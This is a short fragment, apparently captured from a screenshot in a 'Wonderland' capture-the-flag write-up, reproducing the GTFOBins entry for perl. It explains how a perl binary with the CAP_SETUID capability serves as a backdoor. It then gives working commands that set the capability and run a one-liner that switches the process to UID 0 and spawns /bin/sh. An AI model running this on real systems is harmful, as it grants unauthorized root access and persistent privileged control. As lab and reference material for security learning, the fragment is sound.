 Enter wonderland
perl | GTFOBins
https://gtfobins.github.io/gtfobins/perl/#capabilities
130%
5
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability
set, it can be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which perl) .
sudo setcap cap_setuid+ep perl
./perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'